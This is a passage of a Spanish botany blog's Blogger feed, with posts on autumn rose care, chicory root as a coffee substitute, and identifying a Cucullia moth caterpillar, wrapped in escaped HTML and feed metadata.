floración, por la temperatura más suave da unos tonos más intensos y duraderos a las rosas. Por ejemplo, las rosas de color rosa claro se ven rosa más oscuro, las de color amarillo son más anaranjadas y las de color blanco tienen un tono algo rosado que no aparece en su primera floración.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan lang=\"CA\" style=\"background: white; color: #001d35; font-size: 12pt; line-height: 115%; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEio7GMwlYeEjkHTsr7iaMtvZegBZjsXYW0iwVgvE-9CT-AyEek7i-JSLs4TvhG9ee7Hpk-FkLrrJ8K_1Jj2TnVJh2TpWcvQ560e-0aN1BP4smXbu8sFpHYoKrnlRmw1NFGJDV-QQ_6m8QPiKIQnZ7Ee7BKlTsZrFDmCnS7bQTnmpSUnSYM6NCKMh71p1y1o\/s4608\/Botanic%20Serrat%20Rosal%20antic%202023.JPG\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"4608\" height=\"515\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEio7GMwlYeEjkHTsr7iaMtvZegBZjsXYW0iwVgvE-9CT-AyEek7i-JSLs4TvhG9ee7Hpk-FkLrrJ8K_1Jj2TnVJh2TpWcvQ560e-0aN1BP4smXbu8sFpHYoKrnlRmw1NFGJDV-QQ_6m8QPiKIQnZ7Ee7BKlTsZrFDmCnS7bQTnmpSUnSYM6NCKMh71p1y1o\/w686-h515\/Botanic%20Serrat%20Rosal%20antic%202023.JPG\" width=\"686\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ERosal Híbrido de té en segunda floración Octubre 2023\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EOtoño es la época ideal para plantar nuevos rosales, cuando el suelo aún no se ha helado porque eso beneficia su enraizamiento, lo mismo que efectuar transplantes de rosales dentro del jardín o a una maceta de mayor tamaño.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan lang=\"CA\" style=\"color: #001d35; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"background: white; font-size: 12pt; line-height: 115%; margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGyWId9VizpVZ4Pnwrp42Rld589I9sEzV2GP2fXBveKupgy1FCZGnSHww4ZP9Fuzgt2nlF9-Gr-c-1dci5LdZLTXt-fQGv2O71AN1dN3NRRBflw_omRyGGcnp1WeUekUHZlr2Fi1Mvhh01BJq54MazWERvTsfq5ugxEP30ufpG03m4-4qvMKJpGxNe7sl5\/s4608\/Botanic%20Serrat%20Rosa%20hibrida%202025.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"4608\" height=\"512\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGyWId9VizpVZ4Pnwrp42Rld589I9sEzV2GP2fXBveKupgy1FCZGnSHww4ZP9Fuzgt2nlF9-Gr-c-1dci5LdZLTXt-fQGv2O71AN1dN3NRRBflw_omRyGGcnp1WeUekUHZlr2Fi1Mvhh01BJq54MazWERvTsfq5ugxEP30ufpG03m4-4qvMKJpGxNe7sl5\/w682-h512\/Botanic%20Serrat%20Rosa%20hibrida%202025.JPG\" width=\"682\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ERosa x hybrida\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cdiv style=\"font-family: inherit; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ETambién es la época idónea para el cuidado de los ya existentes con la poda, la retirada de hojas y flores marchitas, la aplicación de mulching y fertilizantes para protegerlos de cara al invierno y fungicidas en prevención de plagas y enfermedades.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EY en general, en otoño es cuando se debe realizar la poda de plantas, árboles y arbustos, una labor de gran importancia para resistir el rigor del invierno evitando la rotura descontrolada de ramas secas o enfermas y mejorar su desarrollo vegetal en primavera.\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cspan lang=\"CA\" style=\"color: #001d35; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; font-size: 12pt; line-height: 115%; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/botanicmontserrat.blogspot.com\/feeds\/4693783719483719888\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/botanicmontserrat.blogspot.com\/2025\/10\/rosales-en-otono.html#comment-form","title":"12 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/posts\/default\/4693783719483719888"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/posts\/default\/4693783719483719888"},{"rel":"alternate","type":"text/html","href":"http:\/\/botanicmontserrat.blogspot.com\/2025\/10\/rosales-en-otono.html","title":"ROSALES en otoño"}],"author":[{"name":{"$t":"Montse"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01922833533168827608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/3.bp.blogspot.com\/-kexkufdqb9o\/XF57v_qH7AI\/AAAAAAAA6yY\/n_WTMajm3OIaiE5mWqm-rndDDu4gSWJqwCK4BGAYYCw\/s113\/IMG%2BBlogger.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZyi27wFtDlf_M7dBv9kqbRvnnPXXzupBXoiFWFaDMA7JlV5tdv6JSIB-Z2qu5PBOpA4VgFhojKfW-RrESbpF_T-J_KLd0RqcwdbFTAkMB4EVq7D2lR489d1SSVf85OoOQBuKRj65xeSMhR9JyJrkGAl_l_Juo76EtcqlqNX4u0T2e_VLBbl6XIlbiNg0F\/s72-w685-h514-c\/Botanic%20Serrat%20Rosas%20Mama20192.JPG","height":"72","width":"72"},"thr$total":{"$t":"12"}},{"id":{"$t":"tag:blogger.com,1999:blog-6744590957341573877.post-4570180171370545791"},"published":{"$t":"2025-07-04T10:00:00.001+02:00"},"updated":{"$t":"2025-07-04T10:14:57.400+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cichorium intybus L."},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cocina y salud"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Curiosidades"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Medicinales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Plantas"}],"title":{"type":"text","$t":"ACHICORIA, el otro café "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivbQ9pRAze5uluePVvnkJWyBpzghpvqYzR5VyTvU_-rU_nIr4KcdyPKtxspCzOhYKxzrB9mOEqWj019PS8VhC-fm1GxNmOOw9LljvaF8WH-4uR3JbmvYawZMG0tsrSThTQXv3wck6b_23QaCp3LRjggFMkrVU3snxjs9zOMp-61HrD3zGgyTP28R3L9HEP\/s4608\/Botanic%20Serrat%20Cichorium1.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"4608\" height=\"519\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivbQ9pRAze5uluePVvnkJWyBpzghpvqYzR5VyTvU_-rU_nIr4KcdyPKtxspCzOhYKxzrB9mOEqWj019PS8VhC-fm1GxNmOOw9LljvaF8WH-4uR3JbmvYawZMG0tsrSThTQXv3wck6b_23QaCp3LRjggFMkrVU3snxjs9zOMp-61HrD3zGgyTP28R3L9HEP\/w691-h519\/Botanic%20Serrat%20Cichorium1.JPG\" width=\"691\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; color: #343434; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ELa Achicoria común\u0026nbsp;\u003Ca href=\"http:\/\/botanicmontserrat.blogspot.com.es\/2010\/09\/achicoria.html\" style=\"color: #646464; margin: 0px; padding: 0px; text-decoration-line: none;\"\u003E(\u003Ci style=\"margin: 0px; padding: 0px;\"\u003ECichorium intybus, L.\u003C\/i\u003E)\u003C\/a\u003E, es una planta perenne que se encuentra en los bordes de los caminos y ribazos en toda Europa, naturalizada en todas las zonas templadas del mundo y de la que ya hablé anteriormente.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #343434; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr style=\"margin: 0px; padding: 0px;\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #343434; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ETiene numerosas propiedades medicinales y culinarias, además de ser una de las “Flores de Bach” pero hoy nos vamos a centrar en su utilización como infusión.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #343434; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 14px; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQ4vDBrU8u2mk52pk_lLW9UzuGDqWgoWAJ2Dd47VMo-J4be1v-ESrYofiO4wKZvvMFsQyK4gOUTlATaK7ZMa0qzwIjkUSr4N3eEQt_Atc9k5LGJCjPD3mykHkAuAscPESjsi86Nxh-Cf4pgJ7jD8hAif6TaxY7LOCzeNkWXk278FGBaI_ZqZklolslDVao\/s4608\/Botanic%20Serrat%20Cichorium2.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"4608\" height=\"514\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQ4vDBrU8u2mk52pk_lLW9UzuGDqWgoWAJ2Dd47VMo-J4be1v-ESrYofiO4wKZvvMFsQyK4gOUTlATaK7ZMa0qzwIjkUSr4N3eEQt_Atc9k5LGJCjPD3mykHkAuAscPESjsi86Nxh-Cf4pgJ7jD8hAif6TaxY7LOCzeNkWXk278FGBaI_ZqZklolslDVao\/w685-h514\/Botanic%20Serrat%20Cichorium2.JPG\" width=\"685\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #343434; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ELos primeros datos que se tienen de su consumo se remontan a los antiguos egipcios, que ya conocían sus propiedades medicinales. Luego, los romanos, extendieron a usos culinarios esta planta, consumiendo sus hojas en crudo o cocinadas.\u003Co:p style=\"margin: 0px; padding: 0px;\"\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #343434; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr style=\"margin: 0px; padding: 0px;\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #343434; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EFue en el siglo XVII cuando los holandeses desarrollaron la torrefacción de la raíz de achicoria y su consumo como bebida similar y sustitutiva del café cuando en tiempos de privaciones por las restricciones del transporte de productos tropicales no hacía llegar el café. Durante las Guerras Napoleónicas, estas restricciones hicieron que el cultivo de achicoria se extendiera en toda Europa.\u003Co:p style=\"margin: 0px; padding: 0px;\"\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #343434; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr style=\"margin: 0px; padding: 0px;\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #343434; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EEn España durante los años de la posguerra de gran penuria, las familias con nivel adquisitivo elevado tomaban café y pan blanco, mientras que las familias modestas se tenían que conformar consumiendo achicoria y el llamado pan negro o integral. Resulta paradójico que ahora el pan integral y la achicoria vuelvan a nuestros hogares por sus enormes ventajas con respecto a los otros dos, siendo más saludables y más caros.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #343434; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 14px; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUruuls_E-176fmytfxYMpS1aX-zdgi2nyRkBikBI3erwHl6RkmRwau6c6htT-JZ5O6EifgfwY3qUTJa9oUuKNmcICXuU1930OR1KLLR0Yd2Gyx_9zvsMnv2IdQP4w6hThogyg1mzK5Cowul6ceC0tBgKH8_eC3xfziIm55lQusTnFuHei1_TbkJHcNz1-\/s4608\/Botanic%20Serrat%20Cichorium3.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"4608\" height=\"516\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUruuls_E-176fmytfxYMpS1aX-zdgi2nyRkBikBI3erwHl6RkmRwau6c6htT-JZ5O6EifgfwY3qUTJa9oUuKNmcICXuU1930OR1KLLR0Yd2Gyx_9zvsMnv2IdQP4w6hThogyg1mzK5Cowul6ceC0tBgKH8_eC3xfziIm55lQusTnFuHei1_TbkJHcNz1-\/w688-h516\/Botanic%20Serrat%20Cichorium3.JPG\" width=\"688\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"background-color: white; color: #343434; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EEstos hechos son el motivo por el que las infusiones de achicoria se conocieran como “el café de los pobres” y este es, en resumen su proceso:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #343434; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr style=\"margin: 0px; padding: 0px;\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #343434; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E* Es la raíz napiforme de esta planta la que se recolecta y después de lavada, troceada y secada, proceso durante el cual va perdiendo hasta el 75% de agua, se tuesta y muele, quedando lista para ser envasada.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #343434; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr style=\"margin: 0px; padding: 0px;\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #343434; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EEn la actualidad la achicoria está presente en las recetas de los cocineros más prestigiosos y el café de achicoria se comercializa con gran éxito, dadas las ventajas que tiene sobre el café, porque es más digestivo, diurético y antioxidante sin contener los efectos negativos de la cafeína.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #343434; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr style=\"margin: 0px; padding: 0px;\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #343434; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E* Ver más información :\u0026nbsp;\u003Ca href=\"http:\/\/botanicmontserrat.blogspot.com.es\/2010\/09\/achicoria.html\" style=\"color: #646464; margin: 0px; padding: 0px; text-decoration-line: none;\"\u003EAchicoria (\u003Ci style=\"margin: 0px; padding: 0px;\"\u003ECichorium intyb\u003C\/i\u003E\u003C\/a\u003E\u003Ca href=\"http:\/\/botanicmontserrat.blogspot.com.es\/2010\/09\/achicoria.html\" style=\"color: #646464; margin: 0px; padding: 0px; text-decoration-line: none;\"\u003E\u003Ci style=\"margin: 0px; padding: 0px;\"\u003Eus, L.\u003C\/i\u003E)\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/botanicmontserrat.blogspot.com\/feeds\/4570180171370545791\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/botanicmontserrat.blogspot.com\/2025\/07\/achicoria-el-otro-cafe.html#comment-form","title":"10 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/posts\/default\/4570180171370545791"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/posts\/default\/4570180171370545791"},{"rel":"alternate","type":"text/html","href":"http:\/\/botanicmontserrat.blogspot.com\/2025\/07\/achicoria-el-otro-cafe.html","title":"ACHICORIA, el otro café "}],"author":[{"name":{"$t":"Montse"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01922833533168827608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/3.bp.blogspot.com\/-kexkufdqb9o\/XF57v_qH7AI\/AAAAAAAA6yY\/n_WTMajm3OIaiE5mWqm-rndDDu4gSWJqwCK4BGAYYCw\/s113\/IMG%2BBlogger.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivbQ9pRAze5uluePVvnkJWyBpzghpvqYzR5VyTvU_-rU_nIr4KcdyPKtxspCzOhYKxzrB9mOEqWj019PS8VhC-fm1GxNmOOw9LljvaF8WH-4uR3JbmvYawZMG0tsrSThTQXv3wck6b_23QaCp3LRjggFMkrVU3snxjs9zOMp-61HrD3zGgyTP28R3L9HEP\/s72-w691-h519-c\/Botanic%20Serrat%20Cichorium1.JPG","height":"72","width":"72"},"thr$total":{"$t":"10"}},{"id":{"$t":"tag:blogger.com,1999:blog-6744590957341573877.post-479700452389513765"},"published":{"$t":"2025-06-06T09:30:00.002+02:00"},"updated":{"$t":"2025-06-06T09:30:00.117+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bichitos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Curiosidades"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mariposas"}],"title":{"type":"text","$t":"Oruga de polilla CUCULLIA, sp."},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYPuIiqAZZ2EkzyOBT-y5O5mEos7qobU_9hjXjpVgF9i6-bX_lhCQRmHleudhUm3bkI1vpQaOlp7BCKiKBxqd_jUQqZ0dA4EdxkCBqShx3i2LW2gNB61Z-WQOtpLPnL01an5ZhCy7J04Z7iXv9ezphjc2g2OtE4vSmdeZen9yiXonum3EjCqswZWSTcPBQ\/s3428\/Botanic%20Serrat%20Cucullia%20erythrocephala1.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2571\" data-original-width=\"3428\" height=\"513\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYPuIiqAZZ2EkzyOBT-y5O5mEos7qobU_9hjXjpVgF9i6-bX_lhCQRmHleudhUm3bkI1vpQaOlp7BCKiKBxqd_jUQqZ0dA4EdxkCBqShx3i2LW2gNB61Z-WQOtpLPnL01an5ZhCy7J04Z7iXv9ezphjc2g2OtE4vSmdeZen9yiXonum3EjCqswZWSTcPBQ\/w684-h513\/Botanic%20Serrat%20Cucullia%20erythrocephala1.JPG\" width=\"684\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #333333; font-size: 12pt; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"color: #333333; text-align: justify;\"\u003EEsta es una oruga o larva de una polilla o mariposa\nnocturna. Se trata de una especie del genero Cucullia y mi duda está en saber\nsi es la especie \u003C\/span\u003E\u003Ci style=\"color: #333333; text-align: justify;\"\u003EErythrocephala\u003C\/i\u003E\u003Cspan style=\"color: #333333; text-align: justify;\"\u003E, la \u003C\/span\u003E\u003Ci style=\"color: #333333; text-align: justify;\"\u003EScrophulariae\u003C\/i\u003E\u003Cspan style=\"color: #333333; text-align: justify;\"\u003E o la \u003C\/span\u003E\u003Ci style=\"color: #333333; text-align: justify;\"\u003EVerbasci\u003C\/i\u003E\u003Cspan style=\"color: #333333; text-align: justify;\"\u003E,\nya que las tres son muy similares.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv\u003E\n\n\u003Cdiv style=\"line-height: 21.6pt; margin-bottom: 7.5pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ci\u003E\u003Cspan style=\"color: #333333;\"\u003ECucullia\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"color: #333333;\"\u003E\u0026nbsp;es un género de\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"CA\"\u003E\u003Ca href=\"https:\/\/es.wikipedia.org\/wiki\/Lepidoptera\" title=\"Lepidoptera\"\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"color: #333333;\"\u003Epolillas de la familia\u0026nbsp;Noctuidae. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\nEn general, los adultos son grisáceos, poco llamativos, con una envergadura de 40 a 60 mm. Vuelan en la primavera, verano y otoño.\u003Cbr \/\u003E\u003Cbr \/\u003ELas larvas son lisas, sin vellosidades, de color crema con diseños de manchas en forma de puntos oscuros y líneas o puntos amarillos. \u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGLV6oXY_50Gy1UqZ8h7Fb3CMaRQ7MbCEcUoL7NANd8mGtageC3iTBaQC5nE4jsm1QdaejzzUdKbOVrQgU1DxcZyR6HhDCXvbz520NEZJgUp1Rua7NCulVwU4KDXsNgPQdDPnvoUfsSA1cdmaHe3OKnU2SbFWlfmQCg35RB74TmPpBefcxi779Y_wuWaBj\/s4608\/Botanic%20Serrat%20Cucullia%20erythrocephala2.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"4608\" height=\"517\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGLV6oXY_50Gy1UqZ8h7Fb3CMaRQ7MbCEcUoL7NANd8mGtageC3iTBaQC5nE4jsm1QdaejzzUdKbOVrQgU1DxcZyR6HhDCXvbz520NEZJgUp1Rua7NCulVwU4KDXsNgPQdDPnvoUfsSA1cdmaHe3OKnU2SbFWlfmQCg35RB74TmPpBefcxi779Y_wuWaBj\/w690-h517\/Botanic%20Serrat%20Cucullia%20erythrocephala2.JPG\" width=\"690\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESe alimentan de plantas de la familia Asteraceae y de una variedad de árboles. La especie Verbasci se alimenta de las hojas de la hierba de gordolobo (Verbascum) y de la que proviene su epíteto.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EEl hábitat es de coníferas o bosques mezclados. Están distribuidas en Eurasia, el norte de África y Norteamérica.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ERedacto las características generales del género, aunque creo que por la línea amarilla longitudinal que presenta esta oruga lo más probable es que sea la polilla Cucullia erythrocephala. Si alguien lo sabe y me lo aclara se lo agradeceré.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/botanicmontserrat.blogspot.com\/feeds\/479700452389513765\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/botanicmontserrat.blogspot.com\/2025\/06\/oruga-de-polilla-cucullia-sp.html#comment-form","title":"22 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/posts\/default\/479700452389513765"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/posts\/default\/479700452389513765"},{"rel":"alternate","type":"text/html","href":"http:\/\/botanicmontserrat.blogspot.com\/2025\/06\/oruga-de-polilla-cucullia-sp.html","title":"Oruga de polilla CUCULLIA, 